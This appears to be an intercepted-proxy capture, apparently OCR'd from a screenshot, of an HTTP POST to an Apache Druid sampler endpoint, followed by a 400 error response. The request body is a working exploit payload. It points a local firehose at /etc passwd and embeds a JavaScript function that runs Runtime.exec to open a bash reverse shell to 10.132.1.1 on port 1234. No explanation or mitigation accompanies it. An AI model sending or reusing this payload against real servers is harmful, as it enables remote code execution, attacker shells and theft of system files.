 Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 10.22.157.91:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 898
11
12 {
13 "type":"index",
14 "spec":{
15 "ioConfig":{
16 "type":"index",
17 "firehose":{
18 "type":"local",
19 "baseDir":"/etc",
20 "filter":"passwd"
21 }
22 },
23 "dataSchema":{
24 "dataSource":"test",
25 "parser":{
26 "parseSpec":{
27 "format":"javascript",
28 "timestampSpec":{
29
30 },
31 "dimensionsSpec":{
32
33 },
34 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp
/10.132.1.1/1234 0>&1')}",
35 "dimension":"added",
36 "":{
37 "enabled":"true"
38 }
39 }
40 }
41 }
42 },
43 "samplerConfig":{
44 "numRows":10
45 }
46 }
47
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Tue, 12 Aug 2025 09:38:20 GMT
4 Date: Tue, 12 Aug 2025 09:38:20 GMT
5 Content-Type: application/json
6 Content-Length: 58
7
8 {
"error":"Failed to sample data: Unable to parse row [#]"
}